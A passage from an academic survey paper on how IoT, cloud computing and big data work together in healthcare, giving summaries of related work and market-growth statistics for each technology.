BGD brings multiple benefits for organizations; these benefits include: utilizing outside intelligence in decision making, improving customer service, early risk identification and mitigation, and better operational efficiency [28-29].

The three approaches IoT, CC, and BGD mentioned above usually deal with each other. IoT plays the role of data provider as IoT technologies collect a huge amount of data from various interconnected IoT devices, Cloud provides the storage and management for this data, and BGD involves the processing of this data for extracting useful information. There exist a complementary relationship between IoT and CC. IoT generates a large amount of data while the cloud facilitates data transfer and navigation over the internet [30-33]. IoT also has a complementary relationship with BGD in which data generated from IoT sensors is fed into BGD systems for analysis and report generation. On the other hand, CC and BGD have an inherent connection with each other [34-39]. Therefore, the convergence of these three approaches can bring improvement in various real-life applications if they are aligned in the best way. Some benefits that can be leveraged while combining all three approaches include: Increase in ROI for the business sector, smarter healthcare industry, rise in self-service analytics, and wide adoption of edge computing [40-43]. In this paper, we have mainly targeted healthcare as it is one of the most significant sectors of the economy. We have provided the contribution of IoT, CC, and BGD in promoting the healthcare industry by providing various statistics from peer-reviewed journals and other well-known sources.

Table I provides a comparison between IoT, CC, and BGD and provides a brief overview of all three approaches. This will help in getting an overview of all three paradigms quickly [44-54]. Although these three approaches have their purpose and importance, however, the convergence of these three is very beneficial in real-time applications.



Fig 3. 10 V's of Big Data.

TABLE I. Overview of IoT, CC and BGD

Items	IoT	Cloud Computing	Big Data
Definition	Pervasive: Interconnecting real-world objects	Ubiquitous: Virtual resources accessible from everywhere	Provide ways to handle a huge volume of data
Computational capabilities	Limited	Virtually unlimited	Unlimited
Purpose	Providing interconnectivity of real-world objects	Enable data storage, processing, and accessibility	Extracting hidden valuable knowledge from huge data
Working mode	network	Distributed computing	Using the internet for providing cloud bases services
Benefits	Automation of daily tasks and round the clock monitoring, total transparency	Low maintenance, backup facility, centralized platform	Scalable, robust and cost-effective parallelism
Challenges	Availability, security, privacy	Security, availability, transformation	Data variety, data storage, and resource management

In this paper, we have tried to investigate the IoT contribution in BGD and CC. We have provided real-time statistics about the rapidly growing trends of IoT, CC, and BGD with especial focus on the healthcare industry. We have also investigated that the convergence of these three paradigms can be best to leverage the maximum benefit from these latest technologies. We have also provided some statistics about how IoT is contributing to BGD and CC market, especially in the healthcare domain. In the end, we have provided a conceptual framework that shows the relationship between IoT, CC, and BGD.

The remaining part of this research paper is structured as: Section 2 describes related work that involves emerging IoT and its real-time applications, emerging CC and its real-time applications and emerging BGD and its real-time applications to give a deeper insight of three approaches to readers. Section 3 describes the analysis of real-time applications that are using these three approaches. Section 4 provides results analysis and discussion followed by Section 5 that concludes the paper. Section 6 highlights the direction for future work.

II. RELATED WORK

This section will provide a deeper insight into the convergence of IoT, CC, and BGD and how these three approaches are being used in various application domains, especially in healthcare. Below we provide some deeper insight about all three approaches separately in subsequent subsections

In [55], discusses the excessive usage of IoT, along with associated benefits and challenges. According to this paper, IoT devices generate a huge amount of heterogeneous data through distributed sensors. The acquisition, integration, storage, and processing of this huge amount of heterogeneous data is a challenge for organizations in achieving their desired goals. The paper also discusses the characteristics of IoT data in cloud platforms by providing a framework for the acquisition, storage, integration, and processing of IoT BGD. It discusses the key characteristics of several technical modules associated with it. Further, current research in IoT is analyzed along with associated challenges and opportunities of IoT BGD and some future work is proposed based on research analysis.

According to [56], healthcare data is very sensitive; therefore, it needs automation to make it error-free, and IoT provides a solution towards this end by connecting humans, devices, machines, and systems. Further, these interconnected IoT devices provide patient's data monitoring and transmission that make it easy for the caregivers to provide timely treatment to the patient. Some key benefits associated with using IoT in healthcare involve quick data access, real-time patient monitoring, and timely and fast data transmission. However, these interconnected IoT sensors generate numerous data daily; therefore, the cloud is a good solution for storing this data so that it might be accessible all the time. This paper proposes a framework named IoT-cloud that helps transfer patient's information safely. All the stakeholders involved in the healthcare process are interconnected via a network that makes collaboration easy. The proposed framework possesses the feature of fast data transmission, save delivery time and cost. However, these benefits are associated with the risk of security and trust in addition to various technical issues.

In [57], designed an architectural model for monitoring the health of students by carefully analyzing the health data received. According to the authors, IoT has brought positive changes in almost every field of life, especially healthcare. Moreover, incorporating mobile computing with the IoT system has transformed it from the reactive care system to proactive. A three-phase framework has been proposed in this study. In phase 1 of the framework, medical data of students was collected from various sensors and medical devices, and this data was relayed on the cloud using a gateway or LPU (local processing unit). Phase 2 is concerned with utilizing the received data and taking cognitive decisions related to the health of the student. Phase 3 provides alert to parents and caretakers and also generate alert to nearby hospitals in case of emergency. To validate the proposed framework, a case study was performed that shows that the proposed scheme is effectual in decision making by providing patient's data timely to the caregivers.

In [58], proposed an architecture for IoT based ECG monitoring system that involves three main parts. Part 1 is ECG sensor network that collects data, and Part 2 is IoT cloud that is used to provide storage to the massive data that is generated from IoT sensors namely BGD and part three is a graphical user interface that is a web app used by the caregiver to access the data and provide remedies. In the proposed architecture, the patient's data is gathered from wearable ECG sensors and transferred directly to the cloud using Wi-Fi. All the terminal with smart devices can access this cloud data. An experiment was carried out to test the proposed architecture; the outcomes of the experiment show that the proposed system is reliable in the timely collection of ECH data and thus help in early diagnosis.

In [59], proposed an IoT cloud-based framework for the processing of BGD in the domain of healthcare. According to this paper, IoT, cloud, and BGD are very useful in almost all applications, but their integration in the field of healthcare has brought a good revolution. The proposed model was implemented on amazon cloud operator and used Raspberry pi as an IoT device for generating real-time data. The solution was tested for ECG application by monitoring and reporting abnormalities. The performance of the proposed system was analyzed in terms of response time by changing the volume and velocity of the analyzed data. The proposed model provides good results in terms of response time at a low cost.

According to [5], IoT, CC, and BGD are three main paradigms of ICT. The best features of these three paradigms can be combined for improving next-generation healthcare systems. This study provides a review on the convergence of IoT, CC and BGD paradigm and proposed an M2M system that is based on decentralized cloud infrastructure for e-health applications. The proposed system was built for processing of BGD generated from sensors in such a way that data could be aggregated for generating virtual sensors, the results of some measurements were also presented in the study.

A cloud-IT framework in healthcare has been proposed in [14], according to which the key challenge faced by healthcare is storage, processing, and retrieval of patients' data in the shortest time. This challenge can be addressed by integrating IoT and CC. The proposed framework architecture has four main components, which include: 1) stakeholder devices, 2) stakeholder requests, 3) cloud broker and 4) network administrator. The proposed model aimed to find the best selection of virtual machines so that execution time, waiting time, and turnaround time taken by medical requests might be reduced and task scheduling, patients' data access may be improved through maximum utilization of resources.

According to [60], IoT devices have been widely used in industrial sectors and they have a good impact on performance. These IoT devices generate a large amount of heterogeneous data. The storage, retrieval, and management of this data is a big challenge. This study provides a data storage framework in the CC environment for efficient storage and retrieval of data. This framework consists of four modules and provides a facility for combining various types of databases and provide unified data accessing the interface. The data is stored in different databases depending upon the nature of data. However, it can be operated by using the same interfaces. The proposed framework was tested using a real-life case study and results were positive in terms of efficient data storage and access. The authors also claim that the proposed IoT based data storage framework using a cloud platform can be used in a variety of real-life applications.

According to [61], IoT devices are widely used in almost all real-time applications. These IoT devices generate massive data, this data must be processed in an efficient way to get maximum benefits from it. The processing of this massive data is not possible at the IoT end due to the limited computing capability of IoT devices. The solution to this problem is CC, the integration of IoT and could computing has been termed as the cloud of things (CoT) in this paper. The provision of integrating IoT and CC is very useful for the better use of resources. At the same time, this integration is associated with key challenges that include energy efficiency, protocol support, resource allocation, IPV6 deployment, identity management, service discovery, and, most importantly, security and privacy.

In [62], proposed a health monitoring framework using IoT and cloud. According to this paper, IoT devices are widely been used in various real-life applications, especially in healthcare. These IoT sensors generate massive data that is not feasible to store on local servers therefore cloud service is needed. According to this paper, the convergence of IoT and CC is useful as both these approaches are complementary. The feasibility of the proposed framework was evaluated for the voice pathology monitoring case study. Voice signals were captured using IoT sensors and sent to hosting smart devices. The hosting device directs the signals to the cloud, these signals were authenticated before processing. The processed data is accessible by a caregiver for analysis and decision. The proposed system proved its accuracy; however, some challenges need to be addressed. These challenges include security, availability, scalability, and interoperability.

According to [14], the research on BGD, especially in the field of healthcare, is getting more attention in the past few years. The adoption of IoT, cloud, and BGD in the healthcare field has brought significant improvement. The convergence of IoT and CC contributes well to a BGD environment, especially in the context of Industry 4.0 applications. However, the cloud resources for managing BGD are not sufficient in industry 4.0. To overcome this challenge, a model is proposed to enhance healthcare performance by reducing execution time, BGD storage optimization and by providing a real-time mechanism of patient’s data retrieval. The proposed model improves health services in IoT-cloud and industry 4.O based environments through an optimized selection of virtual machines.

According to [23], wearable medical sensors generate massive data, often called BGD, that is usually the mixture of both structured and unstructured data. The processing and analysis of this BGD for decision making in healthcare are difficult due to the density and heterogeneity of data. To overcome this challenge, this paper provides an architecture for IoT implementation to store and process BGD for healthcare. The proposed architecture consists of two sub-architecture: meta-for-redirection (MF-R) that is used for collection and storage of BGD generated from IoT sensors and grouping and choosing (GC) architecture that is for securing integration of fog computing with that of CC. The proposed architecture was assessed using the parameters of throughput, accuracy, and sensitivity.

According to [59], interoperability is a major burden for IoT system developers. To overcome these challenges, a model is proposed that offers interoperability for BGD collected through various types of IoT devices. The proposed model was tested using two datasets, one dataset consist of diseases along with drug details and the second data set contains drugs and their side effects. The symptoms of diseases were collected from heterogeneous IoT sensors and the SIBM-IoT model suggests drugs and its side effects under the supervision of a concerned physician. A key feature of the proposed model is that the physician can know the condition of the patient anytime from his IoT device.

In [63], provide the convergence of IoT, CC, and BGD for e-health application. According to this study, BGD is collected from ultraviolet sensors attached to the human body. This heterogeneous data will be stored and processed on the cloud and will be accessible by the devices of a relevant person. An architecture is proposed in the study to collect e-health BGD in real-time from various IoT sensors and actuators and transport it to the cloud server for further data processing. The proposed model was evaluated using simulation, and obtained results were satisfactory in terms of secure IoT BGD transmission using CC.

According to [64], managing huge amounts of data (BGD) generated via IoT sensors is a great challenge in almost every real-life application. However, it becomes more difficult in the healthcare sector as data of the healthcare sector is sensitive and critical, and there is a tremendous increase in this data. The BGD related to healthcare is estimated to be 25000 petabytes in the year 2020. Managing such a huge amount of BGD suffer from the challenges of integrity and confidentiality. To save BGD, there are three options of using a cloud: keeping it on a private cloud, public cloud, or hybrid cloud. For healthcare data, a hybrid cloud option is better as privacy-sensitive data can be stored on the private cloud, and de-identified data can be stored in public cloud so that it might be easily accessible for collaborators for processing.

In the above section, we have presented the emerging role of IoT, CC, and BGD in real-time applications with a special focus on a healthcare application. IoT, CC, and BGD are three key paradigms of modern ICT, along with their associated benefits and drawbacks. However, these three approaches are somehow complementary. IoT devices have widely been used in various domain, including healthcare. These IoT devices are mainly ultraviolet sensors that are attached to the patient's body for tracking and monitoring a patient’s health condition. IoT sensors generate a huge amount of data daily. This huge amount of data is not possible to be processed on these IoT devices due to the limited computational capabilities of IoT devices. Therefore, the huge amount of generated data from these IoT devices is stored on the cloud [24,40,48,51,55,58,60]. IoT and CC are complementary because CC provides the Pathway for the transmission and processing of massive amounts of data generated from IoT devices. In the same way, CC and BGD are in the same nutshell with IoT. The huge amount of data generated from IoT sensors is stored on the cloud. However, the efficient and cost-effective processing and analysis of this data to get useful information is also a challenge that can be solved using BGD systems. Various service providers like Google, Microsoft, and AWS are offering their BGD systems at an effective cost. These systems are also scalable and customizable according to organizational needs [12,18,38,47]. This shows that these three technologies need to be converged to get maximum benefits for real-time applications as they exist in a nutshell.

III. Real-time Application Analysis

In this section, we will use existing statistics from some valuable sources to provide a comprehensive insight into the three ICT paradigms, namely IoT, CC, and BGD. This will also help the researchers and practitioners about knowing the importance of three paradigms individually as well as in a nutshell.

To get the deeper insight about above mentioned three key ICT paradigms, in the following subsections we have provided details about how these three paradigms are growing in various real-life applications with special focus on the healthcare industry. We have provided real data statistics to show the market share and emerging trends in all three paradigms. IoT has contributed a lion share in BGD and CC by providing connectivity between all real-life objects.

A. Real-Time Application Analysis for Recent IoT Application

IoT has brought changes in almost every field of life. Broadly we can categorize IoT into two categories, namely industrial IoT and consumer IoT. Key Industrial IoT applications include manufacturing, energy & utilities, healthcare, retail, government, and public services, insurance, mobility, and telecommunication, etc. IoT has provided a lot of ease in automating all these sectors. Consumer IoT involves connected homes, connected cars, health & lifestyle, and entertainment. Keeping the importance of IoT in almost every real-time applications, all the developed and developing countries are investing a lot in these IoT devices. Fig. 4 shows the investment on IoT devices worldwide in various sectors in 2015 and now in 2020

The graph in Fig. 4 shows that there is a remarkable increase in IoT devices worldwide. This shows that IoT is affecting almost all real-time applications positively. The data of Fig. 4 is taken from the Statista website that is a German online portal for providing the latest statistics by collecting data from various industries on a real-time basis. The same company has provided its statistics about IoT devices connected worldwide from the year 2015 to 2020 and estimated for the next five years based on the prediction gained from data. Graph of Fig. 5 shows the number of installed IoT devices worldwide from the year 2015 o 2025.

As discussed before, in this paper, we are mainly targeting the healthcare industry, so now we discuss some current statistics about the usage of IoT devices in the healthcare sector. Fig. 6 shows the estimated IoT devices installed in the healthcare sector from 2015 to 2020. The data of the figure is taken from the Business Insider website that is one of the well-known business, and financial news websites founded in the year 2009 and is owned by the German publishing company Axel Springer SE [67].

The graph of Fig. 6 shows that there is a great rise in the use of IoT technologies for healthcare applications. The size of the healthcare market is also increasing tremendously, and it is expected that in 2025, it will increase to 135 billion USD worldwide. Fig. 7 provides a projection about an increase in the IoT healthcare market from 2016 to 2025[68]. The data of Fig. 7 is taken from Statista.



Fig 4. The Tremendous Growth of IoT Worldwide [65].



Fig 5. IoT Connected Devices Worldwide [66].



Fig 6. Estimated IoT Devices Installation in Healthcare [67].



Fig 7. Prediction of Increase in IoT Healthcare Market Size [68].

An important use of IoT in healthcare is wearable devices. These devices are worn by patients or normal human beings for monitoring their health conditions. According to a survey provided by the Statista research department in February 2020, the number of wearable devices will increase three times as compared to the number of wearable devices currently been used. Fig. 8 provides the estimated statistics of wearable devices



Fig 8. Estimated Wearable Devices Region-Wise in millions [69].

According to the graph in Fig. 8, North America is forecasted to be the region with the highest number of 5G connected devices in 2022. The number of 5G connections made in North America will be 439 million more than the 4G connections made in 2017. The aggregative forecasting of wearable devices in North America and Asia pacific will be around 70% of all the wearable devices used worldwide in 2022.

According to a report published by Statista, one of the trusted firms for syndicate research services, the number of wearable device market share is increasing with time. According to this report, the increasing trend of wearable devices has improved its market share a lot as shown in Fig. 9.

Statista has also provided the estimated share of wearable devices from 2017 to 2019 worldwide and also predicted it for the year 2022 as shown in Fig. 10.

According to Fig. 10, ear-worn and smartwatches have a maximum share in the global wearable market. Statista has also forecasted wearable patient monitoring devices statistics region wised as shown in Fig. 11. According to Fig. 11, North America is having the largest market share, followed by Asia pacific. This might be due to a large number of aged populations and advanced medical infrastructure.



Fig 9. Projection of Wearable Devices Market Share [70].



Fig 10. Prediction of Different Wearable Devices Share in the Market Worldwide [71].



Fig 11. Patient Monitoring Devices Share Region Wise [72].

The above statistics show that IoT devices are widely used in the healthcare market and its share is increasing with time. People, especially those living in the developed region, prefer to utilize the facility of remote monitoring and mobile health. Moreover, the new development in the healthcare sector is mainly based on advanced medical infrastructure in which the whole process is automated from end to end.

B. Real-Time Application Analysis for Recent Cloud Computing (CC) Application

The tremendous growth of real-time data generated daily demands huge and secure storage mechanism that provides global access to data. CC is a solution to this end. It is a technology that uses remote servers and the internet to manage data and applications. CC allows users to use applications without installation and 24/7 data accessibility. CC not only provides hosting services rather it possesses some salient features such as scalability, cost-effectiveness, high security, global access, reliability, and platform independence that make it special. Clouds are usually owned by the largest corporations such as Microsoft, Apple, and Amazon, etc.

Some of the broad categories of cloud services include IaaS, PaaS, Saas, and BPasS (business as a service). IaaS is the lowest level of service in which service provider provides the virtual infrastructure that is composed of storage space, servers and various network elements such as load balancers and firewalls. Customers customize this infrastructure according to their requirements and pay a fixed price for this according to the volume of data. PaaS adds one more layer in IaaS by providing an operating system, database, and software servers to customers that customers can configure according to their requirements. SaaS offers access to the application as well. It is also known as on-demand software. SaaS customer does not need to worry about hosting, installation or maintenance of application rather service provider is the one who is responsible for all these issues. BPasS is one layer above SaaS and provides business processes that are cross-functional such as payroll management. It also provides coordination between several applications hosted on the cloud or the organizational infrastructure.



Fig 12. Revenue Achieved through Various Cloud Services Worldwide in billion USD [73].



Fig 13. Prediction of CC Market Size for Healthcare Industry [74].

According to a report presented by Gartner in October 2017, the CC market is tremendously increasing all over the world as shown in Fig. 12. The total market share of the CC market is predicted to be almost double 411.4billion USD in 2020 as compared to 2016 where it was219.6 billion USD.

If we analyze the data from Fig. 12, the highest revenue is generated by the IaaS platform that was projected to grow 35 % more in 2020 as compared to 2016. Cloud advertising is also contributing a lion share in the revenue generated by CC.

CC is providing its services in almost all real-time applications. Healthcare is one such industry that benefited a lot from cloud services. CC has increased the efficiency of the healthcare industry by reducing costs. It provides easy and secure medical record sharing, automation of backend operations and helps in the creation and maintenance of telehealth apps.

According to the survey provided by [74], the cloud technology is penetrating in the healthcare industry as a major factor in upcoming years as shown in Fig. 13

In [75], provided the region-wise market size of CC in the healthcare area as shown in Fig. 14. According to it, North America is having the largest share in the healthcare CC market followed by Europe that is second in the list. The large share in these regions is attributed to the rapid adoption of electronic health records, incentive-driven approaches provided by the government and private-public partnership.



Fig 14. Healthcare CC Market Region-Wise in billion USD [75].



Fig 15. Market Share of CC in Healthcare [76].

Technavio one of the leading global technology advisory and Research Company has published a report titled 'Global Healthcare CC Market 2017-2021'. This report provides a complete overview of the market trend regarding the adoption of CC in healthcare. Fig. 15 provides the highlights of this report, according to this report SaaS is having more shares in the healthcare market and it is expected to be 23 % of total Compound annual growth rate (CAGR). The reason for excessive SaaS usage in the healthcare market is that a SaaS solution takes less time in implementation as compared to on-premises solutions. The most demanded solutions in the healthcare sector are those which are powered by analytical tools. On the other hand, IaaS is expected to grow at a CAGR of above 18% in the healthcare sector. A key factor that motivates IaaS adoption in healthcare is its flexible pricing model and storage space. While PaaS is expected to contribute more than 20% in global CAGR [76].

This report also highlights that the cloud healthcare market is booming in cardiology due to the rising volume of license renewal of medical software and subscriptions. Mostly, the cardiac hospital uses cloud services for quick retrieval of patient's data. According to this report, the demand for CC in the healthcare sector is increasing with time.

IoT contributes a lion share in the CC market, and this trend is increasing with time due to the rapidly growing use of IoT in almost every field of life. According to a survey published in August 2019 by Parser, the common cloud platform for IoT is Amazon web services, Microsoft Azure, and Google cloud platform. Fig. 16 provides the statistics of various cloud platforms used for IoT from 2016-2018 [77].



Fig 16. Cloud Services used for IoT.

The above discussion shows that CC demand in the healthcare industry is rising with time. A lot of healthcare service provider is using CC due to the flexibility of storage and pricing options, timely and global availability of data, and reliability of services. Some of the key benefits associated with the use of CC in healthcare include better collaboration, better storage, greater reach, better use of BGD for patients' treatment, and improved medical research.

C. *Real-Time Application Analysis for Recent Big Data Application (BGD)*

BGD refers to the aggregation, transformation, and manipulation of data that is huge and complex, and it is difficult to process this data using conventional data processing mechanisms. It is processed using data scientists and machine learning algorithms. The concept of BGD raised in the 2000s when a new definition of BGD was articulated using three Vs, namely volume, variety and velocity of data. Now, these Vs reached 10 which we have highlighted in the introduction section using Fig. 3.

According to the report published by Statista, the revenue generated from the BGD market is estimated to increase from $42 billion in 2018 that was $103 billion in 2027, attaining a CAGR of about 10.48% as shown in Fig. 17. According to this report, enterprises are discovering new opportunities for cost reduction by using BGD and advanced analytics for better results. It has also been reported by Statista that Hadoop and BGD market is probable to grow from 17.1 billion USD in 2017 to 99.31 billion USD in 2022 that is a good increase in CAGR of about 28.5%.



Fig 17. Revenue Forecast of BGD Market from 2011-2027 by Statista [78].

